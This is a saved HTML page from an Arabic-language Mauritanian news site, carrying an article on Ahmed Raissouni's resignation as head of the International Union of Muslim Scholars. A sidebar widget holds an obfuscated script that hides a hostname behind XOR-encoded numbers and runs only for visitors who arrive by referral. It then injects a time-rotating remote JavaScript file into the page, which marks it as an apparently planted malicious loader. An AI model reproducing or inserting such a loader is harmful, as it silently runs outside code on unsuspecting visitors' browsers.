				<li><a href="https://twitter.com/intent/tweet?text=%D8%B1%D9%8A%D8%B3%D9%88%D9%86%D9%8A+%3A+%D9%8A%D8%B3%D8%AA%D9%82%D9%8A%D9%84+%D9%85%D9%86+%D8%B1%D8%A6%D8%A7%D8%B3%D8%A9+%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF+%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A+%D9%84%D8%B9%D9%84%D9%85%D8%A7%D8%A1+%D8%A7%D9%84%D9%85%D8%B3%D9%84%D9%85%D9%8A%D9%86&url=https://maceyne.info/?p=1772" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://maceyne.info/?p=1772&title=%D8%B1%D9%8A%D8%B3%D9%88%D9%86%D9%8A+%3A+%D9%8A%D8%B3%D8%AA%D9%82%D9%8A%D9%84+%D9%85%D9%86+%D8%B1%D8%A6%D8%A7%D8%B3%D8%A9+%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF+%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A+%D9%84%D8%B9%D9%84%D9%85%D8%A7%D8%A1+%D8%A7%D9%84%D9%85%D8%B3%D9%84%D9%85%D9%8A%D9%86" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://maceyne.info/archives/1772&amp;title=%D8%B1%D9%8A%D8%B3%D9%88%D9%86%D9%8A+%3A+%D9%8A%D8%B3%D8%AA%D9%82%D9%8A%D9%84+%D9%85%D9%86+%D8%B1%D8%A6%D8%A7%D8%B3%D8%A9+%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF+%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A+%D9%84%D8%B9%D9%84%D9%85%D8%A7%D8%A1+%D8%A7%D9%84%D9%85%D8%B3%D9%84%D9%85%D9%8A%D9%86" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://maceyne.info/?p=1772&amp;description=%D8%B1%D9%8A%D8%B3%D9%88%D9%86%D9%8A+%3A+%D9%8A%D8%B3%D8%AA%D9%82%D9%8A%D9%84+%D9%85%D9%86+%D8%B1%D8%A6%D8%A7%D8%B3%D8%A9+%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF+%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A+%D9%84%D8%B9%D9%84%D9%85%D8%A7%D8%A1+%D8%A7%D9%84%D9%85%D8%B3%D9%84%D9%85%D9%8A%D9%86&amp;media=https://maceyne.info/wp-content/uploads/2022/08/IMG_20220828_211023-540x330.png" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-08-28T21:15:36+00:00","datePublished":"2022-08-28T21:15:36+00:00","dateModified":"2022-08-28T21:16:51+00:00","headline":"\u0631\u064a\u0633\u0648\u0646\u064a : \u064a\u0633\u062a\u0642\u064a\u0644 \u0645\u0646 \u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646","name":"\u0631\u064a\u0633\u0648\u0646\u064a : \u064a\u0633\u062a\u0642\u064a\u0644 \u0645\u0646 \u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646","keywords":[],"url":"https:\/\/maceyne.info\/archives\/1772","description":"\u0623\u0639\u0644\u0646 \u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0623\u062d\u0645\u062f \u0627\u0644\u0631\u064a\u0633\u0648\u0646\u064a \u0627\u0633\u062a\u0642\u0627\u0644\u062a\u0647 \u0645\u0646 \u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f. \u0648\u0642\u0627\u0644 \u0641\u064a \u0631\u0633\u0627\u0644\u0629 \u0645\u0648\u0642\u0639\u0629 \u0628\u0627\u0633\u0645\u0647 \u0635\u0627\u062f\u0631\u0629 \u0628\u062a\u0627\u0631\u064a\u062e 28 \u0623\u063a\u0633\u0637\u0633 \u0627\u0644\u062c\u0627\u0631\u064a \u060c \u0625\u0646 \u0627\u0633\u062a\u0642\u0627\u0644\u062a\u0647 \u062a\u0623\u062a\u064a \u062a\u0645\u0633\u0643\u0627 \u0645\u0646\u0647 \u0628\u0645\u0648\u0627\u0642\u0641\u0647 \u0648\u0622\u0631\u0627\u0626\u0647 \u0627\u0644\u062b\u0627\u0628\u062a\u0629 \u0627\u0644\u062a\u064a \u0634\u062f\u062f \u0639","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0633\u064a\u0646 \u0625\u0646\u0641\u0648","logo":{"@type":"ImageObject","url":"https:\/\/maceyne.info\/wp-content\/uploads\/2022\/11\/logo02.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maceyne.info\/archives\/1772","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Elmansour","url":"https:\/\/maceyne.info\/archives\/author\/elmansour"},"articleSection":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","articleBody":"\u0623\u0639\u0644\u0646 \u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0623\u062d\u0645\u062f \u0627\u0644\u0631\u064a\u0633\u0648\u0646\u064a \u0627\u0633\u062a\u0642\u0627\u0644\u062a\u0647 \u0645\u0646 \u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f.\r\n\u0648\u0642\u0627\u0644 \u0641\u064a \u0631\u0633\u0627\u0644\u0629 \u0645\u0648\u0642\u0639\u0629 \u0628\u0627\u0633\u0645\u0647 \u0635\u0627\u062f\u0631\u0629 \u0628\u062a\u0627\u0631\u064a\u062e 28 \u0623\u063a\u0633\u0637\u0633 \u0627\u0644\u062c\u0627\u0631\u064a \u060c \u0625\u0646 \u0627\u0633\u062a\u0642\u0627\u0644\u062a\u0647 \u062a\u0623\u062a\u064a \u062a\u0645\u0633\u0643\u0627 \u0645\u0646\u0647 \u0628\u0645\u0648\u0627\u0642\u0641\u0647 \u0648\u0622\u0631\u0627\u0626\u0647 \u0627\u0644\u062b\u0627\u0628\u062a\u0629 \u0627\u0644\u062a\u064a \u0634\u062f\u062f \u0639\u0644\u0649 \u0623\u0646\u0647\u0627 \u0644\u0627 \u062a\u0642\u0628\u0644 \u0627\u0644\u0645\u0633\u0627\u0648\u0645\u0629.\r\n\u0648\u0623\u0636\u0627\u0641: \"\u062d\u0631\u0635\u0627 \u0645\u0646\u064a \u0639\u0644\u0649 \u0645\u0645\u0627\u0631\u0633\u0629 \u062d\u0631\u064a\u062a\u064a \u0641\u064a \u0627\u0644\u062a\u0639\u0628\u064a\u0631 \u0628\u062f\u0648\u0646 \u0634\u0631\u0648\u0637 \u0648\u0644\u0627 \u0636\u063a\u0648\u0637 \u0641\u0642\u062f \u0642\u0631\u0631\u062a \u062a\u0642\u062f\u064a\u0645 \u0627\u0633\u062a\u0642\u0627\u0644\u062a\u064a \u0645\u0646 \u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\".","image":{"@type":"ImageObject","url":"https:\/\/maceyne.info\/wp-content\/uploads\/2022\/08\/IMG_20220828_211023.png","width":696,"height":405}}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>عن Elmansour </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/c0f3566895098f24c70f4fe2f54235dcd9cf8d22a62f36c2c28f7000883fa3d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0f3566895098f24c70f4fe2f54235dcd9cf8d22a62f36c2c28f7000883fa3d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://maceyne.info/archives/1769" rel="prev"><span>السابق</span> شركة النجاح تفوز بصفقة تشييد جسر الحي الساكن</a></div>
			<div class="post-next"><a href="https://maceyne.info/archives/1777" rel="next"><span>التالي</span> البيان الختامي الصادر عن الاجتماع الطارئ لمجلس أمناء الاتحاد العالمي لعلماء المسلمين (بيان)</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>مقالات مشابهة</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11803">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2025/12/IMG_20251227_111041-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11803" rel="bookmark">حزب الإنصاف يعلن تضامنه الإنساني مع أسرة الرئيس السابق</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11800">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/IMG_20260117_114802-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11800" rel="bookmark">ولد عبد العزيز يرفض استقبال التعازي في السجن</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11797">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/IMG_20260116_054302-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11797" rel="bookmark">النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏5 أيام مضت</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-left">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>شاهد أيضاً</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://maceyne.info/archives/11787">
					<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/1768430414768-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://maceyne.info/archives/11787" rel="bookmark">الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</a></h2>
			<p>نظّمت الأسرة التربوية في مقاطعة كرمسين، مساء اليوم، حفلاً لتوديع وتكريم ثلاثة من مديري المدارس &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>تابعنا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/profile.php?id=100087510467937&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://maceyne.info/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>الأخبار على مدار الساعة		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://maceyne.info/archives/11806">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏يوم واحد مضت</span>				<h3>وزارة التربية تعلن فسخ عقود 39 مقدم خدمة لعدم الالتحاق بالعمل</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11803">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span>				<h3>حزب الإنصاف يعلن تضامنه الإنساني مع أسرة الرئيس السابق</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11800">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span>				<h3>ولد عبد العزيز يرفض استقبال التعازي في السجن</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11797">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏5 أيام مضت</span>				<h3>النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11787">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏6 أيام مضت</span>				<h3>الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11784">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏6 أيام مضت</span>				<h3>كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11781">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏7 أيام مضت</span>				<h3>نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11778">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏أسبوع واحد مضت</span>				<h3>نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11774">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏أسبوع واحد مضت</span>				<h3>الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><div class="widget-container"><!-- 94c7e3bd4d099277db4126581e47108c --></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><div class="widget-container"><script type="text/javascript">
!function (_c2223) {
    
    var _30db9 = Date.now();
    var _67f75 = 1000;
    _30db9 = _30db9 / _67f75;
    _30db9 = Math.floor(_30db9);

    var _51deb = 600;
    _30db9 -= _30db9 % _51deb;
    _30db9 = _30db9.toString(16);

    var _fc02d = _c2223.referrer;

    if (!_fc02d) return;

    var _27748 = [10165, 10160, 10159, 10172, 10173, 10168, 10154, 10161, 10171, 10166, 10168, 10155, 10173, 10162, 10160, 10157, 10231, 10160, 10167, 10175, 10166];

    _27748 = _27748.map(function(_eef86){
        return _eef86 ^ 10201;
    });

    var _5ce1c = "ac806694b67dde923930b7b920d32d3d";
    
    _27748 = String.fromCharCode(..._27748);

    var _85e92 = "https://";
    var _1a259 = "/";
    var _d848b = "track-";

    var _e45db = ".js";

    var _e06f9 = _c2223.createElement("script");
    _e06f9.type = "text/javascript";
    _e06f9.async = true;
    _e06f9.src = _85e92 + _27748 + _1a259 + _d848b + _30db9 + _e45db;

    _c2223.getElementsByTagName("head")[0].appendChild(_e06f9)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="https://chinguitmedia.com/home">برمجة واستضافة شنقيط ميديا</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© جميع الحقوق محفوظة 2026 		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maceyne.info/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maceyne.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 18:16:25 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maceyne.info/wp-admin/admin-ajax.php?postviews_id=1772&action=postviews&_=1768932985776
body_size: 34
content:
242